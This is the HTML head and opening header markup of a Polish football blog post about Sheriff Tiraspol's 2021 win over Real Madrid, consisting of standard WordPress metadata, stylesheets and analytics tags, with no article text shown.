

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/niespodzianka-w-madrycie-sheriff-tyraspol-wygrywa-z-realem-po-pieknej-bramce-wideo/
body_size: 14883
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Niespodzianka w Madrycie. Sheriff Tyraspol wygrywa z Realem po pięknej bramce! [WIDEO] - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="Oczy wielu kibiców skierowane były dziś na Paryż, gdzie piłkarze PSG rywalizowali z Manchesterem City. Tymczasem w Madrycie byliśmy świadkami wielkiej"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/niespodzianka-w-madrycie-sheriff-tyraspol-wygrywa-z-realem-po-pieknej-bramce-wideo/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Niespodzianka w Madrycie. Sheriff Tyraspol wygrywa z Realem po pięknej bramce! [WIDEO] - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="Oczy wielu kibiców skierowane były dziś na Paryż, gdzie piłkarze PSG rywalizowali z Manchesterem City. Tymczasem w Madrycie byliśmy świadkami wielkiej" />
<meta property="og:url" content="https://zzapolowy.com/niespodzianka-w-madrycie-sheriff-tyraspol-wygrywa-z-realem-po-pieknej-bramce-wideo/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:tag" content="Real Madryt" />
<meta property="article:tag" content="Sebastien Thill" />
<meta property="article:tag" content="Sheriff Tiraspol" />
<meta property="article:section" content="Połowinki" />
<meta property="og:image" content="https://zzapolowy.com/wp-content/uploads/2021/09/Sheriff.png" />
<meta property="og:image:secure_url" content="https://zzapolowy.com/wp-content/uploads/2021/09/Sheriff.png" />
<meta property="og:image:width" content="1215" />
<meta property="og:image:height" content="462" />
<meta property="og:image:alt" content="Niespodzianka w Madrycie. Sheriff Tyraspol wygrywa z Realem po pięknej bramce! [WIDEO]" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2021-09-28T23:22:57+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Niespodzianka w Madrycie. Sheriff Tyraspol wygrywa z Realem po pięknej bramce! [WIDEO] - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="Oczy wielu kibiców skierowane były dziś na Paryż, gdzie piłkarze PSG rywalizowali z Manchesterem City. Tymczasem w Madrycie byliśmy świadkami wielkiej" />
<meta name="twitter:image" content="https://zzapolowy.com/wp-content/uploads/2021/09/Sheriff.png" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zzapolowy.com/wp-content/uploads/2021/09/Sheriff.png","url":"https://zzapolowy.com/wp-content/uploads/2021/09/Sheriff.png","width":"1215","height":"462","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/niespodzianka-w-madrycie-sheriff-tyraspol-wygrywa-z-realem-po-pieknej-bramce-wideo/#webpage","url":"https://zzapolowy.com/niespodzianka-w-madrycie-sheriff-tyraspol-wygrywa-z-realem-po-pieknej-bramce-wideo/","name":"Niespodzianka w Madrycie. Sheriff Tyraspol wygrywa z Realem po pi\u0119knej bramce! [WIDEO] - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2021-09-28T23:22:57+02:00","dateModified":"2021-09-28T23:22:57+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"primaryImageOfPage":{"@id":"https://zzapolowy.com/wp-content/uploads/2021/09/Sheriff.png"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja","url":"https://zzapolowy.com/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"Niespodzianka w Madrycie. Sheriff Tyraspol wygrywa z Realem po pi\u0119knej bramce! [WIDEO] - Zzapo\u0142owy | O","datePublished":"2021-09-28T23:22:57+02:00","dateModified":"2021-09-28T23:22:57+02:00","author":{"@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"Oczy wielu kibic\u00f3w skierowane by\u0142y dzi\u015b na Pary\u017c, gdzie pi\u0142karze PSG rywalizowali z Manchesterem City. Tymczasem w Madrycie byli\u015bmy \u015bwiadkami wielkiej","name":"Niespodzianka w Madrycie. Sheriff Tyraspol wygrywa z Realem po pi\u0119knej bramce! [WIDEO] - Zzapo\u0142owy | O","@id":"https://zzapolowy.com/niespodzianka-w-madrycie-sheriff-tyraspol-wygrywa-z-realem-po-pieknej-bramce-wideo/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/niespodzianka-w-madrycie-sheriff-tyraspol-wygrywa-z-realem-po-pieknej-bramce-wideo/#webpage"},"image":{"@id":"https://zzapolowy.com/wp-content/uploads/2021/09/Sheriff.png"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/niespodzianka-w-madrycie-sheriff-tyraspol-wygrywa-z-realem-po-pieknej-bramce-wideo/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Niespodzianka w Madrycie. Sheriff Tyraspol wygrywa z Realem po pięknej bramce! [WIDEO] Kanał z komentarzami" href="https://zzapolowy.com/niespodzianka-w-madrycie-sheriff-tyraspol-wygrywa-z-realem-po-pieknej-bramce-wideo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"58ccaad18d","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/101815" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=101815' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fniespodzianka-w-madrycie-sheriff-tyraspol-wygrywa-z-realem-po-pieknej-bramce-wideo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fniespodzianka-w-madrycie-sheriff-tyraspol-wygrywa-z-realem-po-pieknej-bramce-wideo%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-101815 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
